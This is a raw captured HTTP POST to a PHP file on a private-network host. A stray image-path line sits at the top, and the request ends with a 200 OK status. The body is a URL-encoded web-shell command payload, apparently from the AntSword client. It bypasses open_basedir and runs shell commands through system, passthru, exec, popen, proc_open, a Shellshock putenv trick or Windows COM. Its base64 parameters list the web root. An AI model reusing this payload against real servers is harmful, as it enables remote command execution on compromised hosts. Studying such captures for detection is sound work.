 POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (iPad; CPU OS 5_1 like Mac OS X) AppleWebKit/534.46 (KHTML, like Gecko ) Version/5.1 Mobile/9B176 Safari/7534.48.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 4865
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%
5D)%3B preg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(
%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.efb8f1c86%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%
3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(
%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24out
put%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2251db70%22.%2291bcfa%22%3Becho%20%40asenc(%24output)%3Becho%20%223b%22.%22020%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24
_POST%5B%22ma569eedd00c3b%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ucc3f8650c92ac%22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22e5d0dbe94954b3%22%5D%2C2))%
3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%
24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse
%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%
3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%22%7C%
7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3B
if(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))
%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%
7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%
20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Br
eturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%
3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%
2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24f
p%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%
20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bp
rint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock
(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%
3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7
D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage(
)%3B%7D%3Basoutput()%3Bdie()%3B&e5d0dbe94954b3=0m&ma569eedd00c3b=ouL2Jpbi9zaA%3D%3D&ucc3f8650c92ac=NVY2QgIi92YXIvd3d3L2h0bWwiO2xzO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
HTTP/1.1 200 OK